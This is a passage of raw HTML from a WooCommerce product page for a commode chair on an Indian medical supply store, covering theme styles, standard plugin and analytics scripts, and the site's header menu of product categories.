  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.texture-slide .owl-nav button.owl-prev:hover, .texture-slide .owl-nav button.owl-next:hover, .bizz-ecommerce-slide-post .owl-nav button.owl-prev:hover, .bizz-ecommerce-slide-post .owl-nav button.owl-next:hover,/*.texture-list-grid-switcher a.selected,*/ .texture-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.texture-post-article .texture-readmore.button:hover,.bizz-ecommerce-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.texture-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .texture-slide.texture-brand .owl-nav button:hover,.texture-heading-wrap:before,.woocommerce ul.products li.product .texture-product-hover a.add_to_cart_button:hover{background-color:#e99c2e !important;} 
  .texture-product-hover .th-button.add_to_cart_button, .woocommerce ul.products .texture-product-hover .add_to_cart_button, .woocommerce .texture-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.texture-slide .owl-nav button.owl-prev:hover, .texture-slide .owl-nav button.owl-next:hover, .bizz-ecommerce-slide-post .owl-nav button.owl-prev:hover, .bizz-ecommerce-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,/*.texture-list-grid-switcher a.selected,*/ .texture-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.texture-post-article .texture-readmore.button,.woocommerce .texture-product-hover a.th-button,.bizz-ecommerce-load-more button,.texture-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .texture-slide.texture-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .texture-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#e99c2e} .loader {
    border-right: 4px solid #e99c2e;
    border-bottom: 4px solid #e99c2e;
    border-left: 4px solid #e99c2e;}
    .woocommerce .texture-product-image-cat-slide .texture-woo-product-list:hover .texture-product,.woocommerce .texture-product-image-cat-slide .texture-woo-product-list:hover .texture-product,[type='submit']{border-color:#e99c2e} .bizz-ecommerce-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#e99c2e;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: }.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.texture-title .title,.texture-hglt-box h6,h2.texture-post-title a, h1.texture-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: }a,#open-above-menu.bizz-ecommerce-menu > li > a{color:} #open-above-menu.bizz-ecommerce-menu > li > a:hover,#open-above-menu.bizz-ecommerce-menu li a:hover{color:}.bizz_ecommerce_overlayloader{background-color:#9c9c9}#move-to-top{background:;color:}.texture-slider-section.slide-layout-3:before{background:#eaeaea}.texture-slider-section.slide-layout-3{background-image:url();
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.texture-ribbon-section{background-image:url(http://medicalsupports.in/wp-content/uploads/2023/06/rentamediequip1.png);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:contain;}.top-header:before{background:#1f4c94}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#fff} .top-header .top-header-bar a{color:#fff}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2457AA}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#888} .mhdrthree .site-title span a,.header-support-content a, .texture-icon .count-item,.main-header a,.texture-icon .cart-icon a.cart-contents,.sticky-header .site-title a{color:#fff}.below-header:before{background:#1f4c94}
      .menu-category-list .toggle-title,.toggle-icon{color:}
      .below-header .cat-icon span{background:}
   .header-icon a ,.header-support-icon a.whishlist ,.texture-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .texture-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .texture-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search {background:#1f4c94;color:#fff} .cat-icon span,.menu-toggle .icon-bar{background:#fff}.bizz-ecommerce-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:} .bizz-ecommerce-menu > li > a:hover,.bizz-ecommerce-menu .current-menu-item a{color:}.bizz-ecommerce-menu li ul.sub-menu li a{color:} .bizz-ecommerce-menu li ul.sub-menu li a:hover{color:}   .bizz-ecommerce-menu ul.sub-menu{background:}
</style>
<link rel='stylesheet' id='open-quick-view-css' href='https://medicalsupports.in/wp-content/themes/bizz-ecommerce/inc/woocommerce/quick-view/css/quick-view.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wwp_single_product_page_css-css' href='https://medicalsupports.in/wp-content/plugins/woocommerce-wholesale-prices/css/frontend/product/wwp-single-product-page.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-fadein-css-css' href='//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.fadein.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//medicalsupports.in/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1750845963' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<link rel='stylesheet' id='wpccb-frontend-css' href='https://medicalsupports.in/wp-content/plugins/wpc-copy-billing-address/assets/css/frontend.css?ver=1.1.9' media='all' />
<link rel='stylesheet' id='wpcvt-frontend-css' href='https://medicalsupports.in/wp-content/plugins/wpc-variations-table/assets/css/frontend.css?ver=3.8.0' media='all' />
<link rel='stylesheet' id='wpb-get-a-quote-button-sweetalert2-css' href='https://medicalsupports.in/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/css/sweetalert2.min.css?ver=1.6.7' media='all' />
<link rel='stylesheet' id='wpb-get-a-quote-button-styles-css' href='https://medicalsupports.in/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/css/frontend.css?ver=1.6.7' media='all' />
<style id='wpb-get-a-quote-button-styles-inline-css'>

		.wpb-get-a-quote-button-btn-default,
		.wpb-gqf-form-style-true input[type=submit],
		.wpb-gqf-form-style-true input[type=button],
		.wpb-gqf-form-style-true input[type=submit],
		.wpb-gqf-form-style-true input[type=button]{
			color: #ffffff;
			background: #dd3333;
		}
		.wpb-get-a-quote-button-btn-default:hover, .wpb-get-a-quote-button-btn-default:focus,
		.wpb-gqf-form-style-true input[type=submit]:hover, .wpb-gqf-form-style-true input[type=submit]:focus,
		.wpb-gqf-form-style-true input[type=button]:hover, .wpb-gqf-form-style-true input[type=button]:focus,
		.wpb-gqf-form-style-true input[type=submit]:hover,
		.wpb-gqf-form-style-true input[type=button]:hover,
		.wpb-gqf-form-style-true input[type=submit]:focus,
		.wpb-gqf-form-style-true input[type=button]:focus {
			color: #ffffff;
			background: #138496;
		}
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://medicalsupports.in/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://medicalsupports.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://medicalsupports.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="tiered-pricing-table-front-js-js-extra">
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"b607089ab3","isPremium":"no","currencyOptions":{"currency_symbol":"&#8377;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation"]};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=5.4.1" id="tiered-pricing-table-front-js-js"></script>
<script src="https://medicalsupports.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/medicalsupports.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://medicalsupports.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.4" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://medicalsupports.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.4" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://medicalsupports.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://medicalsupports.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://medicalsupports.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://medicalsupports.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://medicalsupports.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WVJRCS2W" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["medicalsupports.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVJRCS2W");
gtag("config", "AW-466015299");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://medicalsupports.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medicalsupports.in/wp-json/wp/v2/product/1936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medicalsupports.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel="canonical" href="https://medicalsupports.in/product/commode-chair/" />
<link rel='shortlink' href='https://medicalsupports.in/?p=1936' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medicalsupports.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicalsupports.in%2Fproduct%2Fcommode-chair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medicalsupports.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicalsupports.in%2Fproduct%2Fcommode-chair%2F&#038;format=xml" />
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, embed-optimizer, image-prioritizer, performant-translations, speculation-rules, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
		<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$.each($('.wcpa_form_outer'), function (i, el) {
						var $el = $(el);
						var product = $el.data('product');

						if (product) {
							product.wc_product_price = data.price;
							$(el).data('product', product);
						}
					});
				});
			})(jQuery);
		</script>
		<meta name="generator" content="webp-uploads 2.6.0">
<meta name="wwp" content="yes" />	<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
	<style>
		.floating_button {
			margin-top: 20px !important;
			margin-right: 20px !important;
			margin-bottom: 20px !important;
			margin-left: 20px !important;

			padding-top: 10px !important;
			padding-right: 10px !important;
			padding-bottom: 10px !important;
			padding-left: 10px !important;

			position: fixed !important;
			width: 60px !important;
			height: 60px !important;
			bottom: 20px !important;
			background-color: #25D366 !important;
			color: #ffffff !important;
			border-radius: 50% !important;
			display: flex !important;
			align-items: center !important;
			justify-content: center !important;
			box-shadow: 0 8px 25px -5px rgba(45, 62, 79, .3) !important;
			z-index: 9999999 !important;
			text-decoration: none !important;
			right: 20px !important;
		}

		/* Hide the old :before pseudo-element to prevent duplicate icons */
		.floating_button:before {
			display: none !important;
			content: none !important;
		}

		.floating_button_icon {
			display: block !important;
			width: 30px !important;
			height: 30px !important;
			margin-top: 0px !important;
			margin-right: 0px !important;
			margin-bottom: 0px !important;
			margin-left: 0px !important;
			padding-top: 0px !important;
			padding-right: 0px !important;
			padding-bottom: 0px !important;
			padding-left: 0px !important;
			background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="30px" height="30px"><path fill="%23fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"/></svg>') !important;
			background-repeat: no-repeat !important;
			background-position: center !important;
			background-size: contain !important;
		}

		.label-container {
			position: fixed !important;
			bottom: 33px !important;
			display: table !important;
			visibility: hidden !important;
			z-index: 9999999 !important;
		}

		.label-text {
			color: #43474e !important;
			background: #f5f7f9 !important;
			display: inline-block !important;
			padding: 7px !important;
			border-radius: 3px !important;
			font-size: 14px !important;
			bottom: 15px !important;
		}

		a.floating_button:hover div.label-container,
		a.floating_button:hover div.label-text {
			visibility: visible !important;
			opacity: 1 !important;
		}

		@media only screen and (max-width: 480px) {
			.floating_button {
				bottom: 10px !important;
				right: 10px !important;
			}
		}
	</style>
	<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="l78H4HHUitjlKLKh2MpC1l5PQcytMnHBOqAtyofhh8c" />
<meta name="generator" content="speculation-rules 1.6.0">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="optimization-detective 1.0.0-beta3">
<meta name="generator" content="embed-optimizer 1.0.0-beta2">
<meta name="generator" content="image-prioritizer 1.0.0-beta2">
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7965676223524684&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="modulepreload" href="https://medicalsupports.in/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="modulepreload" href="https://medicalsupports.in/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="icon" href="https://medicalsupports.in/wp-content/uploads/2025/06/cropped-sq-logo-32x32.avif" sizes="32x32" />
<link rel="icon" href="https://medicalsupports.in/wp-content/uploads/2025/06/cropped-sq-logo-192x192.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medicalsupports.in/wp-content/uploads/2025/06/cropped-sq-logo-180x180.avif" />
<meta name="msapplication-TileImage" content="https://medicalsupports.in/wp-content/uploads/2025/06/cropped-sq-logo-270x270.avif" />
<style id="kirki-inline-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-1936 wp-custom-logo wp-theme-bizz-ecommerce theme-bizz-ecommerce woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js eio-default">
<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="47d837ad219ef2d31a255be77a658d87" style="display:none;">Avail special discounts on monthly billing of medicines. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>


<!-- Preloader start-->

<div class="preloader">
  <div class="preloader-inner">
    <img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@class=&#039;preloader&#039;]/*[1][self::DIV]/*[1][self::IMG]" src="https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/img/cart-preloader.gif" alt="">
  </div>
</div>

<!-- Preloader end -->

<div id="page" class="site-wrapper">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>	
	<header>
        <div class="top-bar">
      <div class="container">
        <div class="row align-item-center">
          <div class="col-md-3">
                        <ul class="social-icon">
              
                            <li class="icon-list">
                <a href="https://www.facebook.com/medicalsupports"  target="_blank" ><i class="fa fa-facebook"></i></a>
              </li>
              
                            <li class="icon-list">
                <a href="https://twitter.com/healthpointin"  target="_blank" ><i class="fa fa-twitter"></i></a>
              </li>
              
                            <li class="icon-list">
                <a href="https://instagram.com/medicalsupports.in"  target="_blank" ><i class="fa fa-instagram"></i></a>
              </li>
              
                            <li class="icon-list">
                <a href="#"  target="_blank" ><i class="fa fa-linkedin"></i></a>
              </li>
              
                            <li class="icon-list">
                <a href="#"  target="_blank" ><i class="fa fa-pinterest"></i></a>
              </li>
              
                            <li class="icon-list">
                <a href="#"  target="_blank" ><i class="fa fa-youtube"></i></a>
              </li>
              
            </ul>
                      </div>
          <div class="col-md-9 d-flex justify-content-end">
            
                        <div class="content">
              <div class="icon">
                <i class="fa fa-location-arrow"></i>
              </div>
              <div class="details">
                <ul>
                  <li><p class="light">भारत</p></li>
                </ul>
              </div>
            </div>
           
            
          </div>
        </div>
      </div>
    </div>
  
 

  <div class="header-two affix  ">

      <div class="container">
        <div class="row">
          <div class="col-12">
            <div class="menu-two">
              <div class="logo-wrap">
                <div class="logo">
                  <a href="https://medicalsupports.in/" class="custom-logo-link" rel="home"><img data-od-added-sizes data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;page&#039;]/*[2][self::HEADER]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" sizes="" width="222" height="47" src="https://medicalsupports.in/wp-content/uploads/2023/06/cropped-HP.MED_.png" class="custom-logo" alt="Health Point" decoding="async" srcset="https://medicalsupports.in/wp-content/uploads/2023/06/cropped-HP.MED_.png 1x,  2x" /></a>
                  <h1 class="site-title"><a href="https://medicalsupports.in/" title="Health Point" rel="home">Health Point</a></h1>

                                    <p class="site-description">
                    हर घर सेहत                  </p>
                                  </div>
              </div>
              <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
                
                <!-- Mobile Menu -->
                <div class="main-mobile-nav"> 
                    
                    <div class="main-mobile-menu">
        
                        <div class="menu-collapse-wrap">
                            <div class="hamburger-menu">
                                <button type="button" class="menu-collapsed" aria-label="Menu Collapsed">
                                    <div class="top-bun"></div>
                                    <div class="meat"></div>
                                    <div class="bottom-bun"></div>
                                </button>
                            </div>
                        </div>
                        <div class="main-mobile-wrapper">
                            <div id="mobile-menu-build" class="main-mobile-build">
                                <button type="button" class="header-close-menu close-style" aria-label="Header Close Menu"></button>
                            </div>
                        </div>
                
                    </div>
                                
                </div>
                <!-- End of Mobile Menu -->
                <div class="main-navbar">
                <div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-812 nav-item"><a title="RENT-A-MEDIEQUIP" href="https://medicalsupports.in/product-category/rent-a-mediequip/" class="nav-link">RENT-A-MEDIEQUIP</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-691 nav-item"><a title="Nutraceuticals" href="https://medicalsupports.in/product-category/nutraceuticals/" class="nav-link">Nutraceuticals</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-692 nav-item"><a title="Health Devices" href="https://medicalsupports.in/product-category/health-devices/" class="nav-link">Health Devices</a>
<span class='mobile-collapsed d-lg-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Collapsed'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1499 nav-item"><a title="Home Health" href="https://medicalsupports.in/product-category/health-devices/home_health/" class="dropdown-item">Home Health</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1498 nav-item"><a title="Diabetes Devices" href="https://medicalsupports.in/product-category/health-devices/diabetes-devices/" class="dropdown-item">Diabetes Devices</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-689 nav-item"><a title="Supports" href="https://medicalsupports.in/product-category/health-devices/supports/" class="dropdown-item">Supports</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311 nav-item"><a title="TESTS" href="https://medicalsupports.in/product-category/health-devices/tests/" class="dropdown-item">TESTS</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-690 nav-item"><a title="Personal Care" href="https://medicalsupports.in/product-category/personal-care/" class="nav-link">Personal Care</a>
<span class='mobile-collapsed d-lg-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Collapsed'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-collapsed d-lg-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Collapsed&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1501 nav-item"><a title="Essential Oils" href="https://medicalsupports.in/product-category/personal-care/essential-oils/" class="dropdown-item">Essential Oils</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2595 nav-item"><a title="Hygiene" href="https://medicalsupports.in/product-category/personal-care/hygiene/" class="dropdown-item">Hygiene</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-693 nav-item"><a title="Sexual Wellness" href="https://medicalsupports.in/product-category/personal-care/sexual-wellness/" class="dropdown-item">Sexual Wellness</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-989 nav-item"><a title="Skin Care &amp; Derma" href="https://medicalsupports.in/product-category/personal-care/skin-care-derma/" class="dropdown-item">Skin Care &amp; Derma</a></li>
</ul>
</li>
</ul></div>                </div>
                
                <div class="btn-wrapper">
                  
                                    <ul>
                    <li><a href="#" class="menu-tigger" title="search"><i class="fa fa-search"></i></a></li>
                    <li><a href="https://medicalsupports.in/my-account/" title="Sign in"><i class="fa fa-user"></i></a></li>
                    <li>
                      <a href="https://medicalsupports.in/cart/" title="View Your Shoping Cart">
                        <i class="fa fa-cart-plus"></i>
                        <span class="cart-quantity">0</span>
                      </a>
                    </li>
                  </ul>
                                  </div>

              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>
  <!-- header end -->

  <!-- offcanvas-area -->
  <div class="offcanvas-menu">
    <a class="skip-link-search-back-skip" href="javascript:void(0)"></a>
    <button class="menu-close"><i class="fa fa-times"></i></button>
    
      <form role="search" method="get" class="search-form" action="https://medicalsupports.in/">
				<label>
